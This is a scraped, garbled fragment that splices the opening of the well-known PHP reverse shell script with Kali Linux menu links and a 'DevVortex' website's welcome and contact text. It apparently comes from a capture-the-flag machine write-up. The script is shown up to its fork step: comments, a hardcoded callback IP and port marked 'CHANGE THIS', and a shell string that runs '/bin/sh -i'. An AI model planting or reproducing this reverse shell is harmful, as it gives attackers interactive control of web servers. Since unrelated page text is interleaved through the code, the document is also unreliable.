 // This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.76';  // CHANGE THIS
$port = 1338;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
WELCOME TO
$daemon = 0;
$debug = 0;
DEVVORTEX

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
the power of the web with DevVortex - your compass in the digital
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
Contact us
                printit("ERROR: Can't fork");
                exit(1);
        }